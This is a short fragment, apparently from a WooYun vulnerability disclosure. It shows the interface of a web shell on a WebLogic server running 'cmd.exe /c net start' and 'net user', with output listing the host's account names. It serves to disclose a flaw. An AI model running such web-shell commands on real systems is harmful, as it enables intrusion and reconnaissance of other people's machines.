 Execute Program »
Parameter
cmd.exe /c net start > C:/bea1/user_projects/domains/sync/servers/AdminServer/tmp/_WL_user/conn/qah60c/ Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\JSCZX3650 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASUS
Guest IUSR_BEAIN SQLDebugger
SUPPORT_388945a0 ufgov
命令成功完成。
Don't break my heart~
www.wooyun.org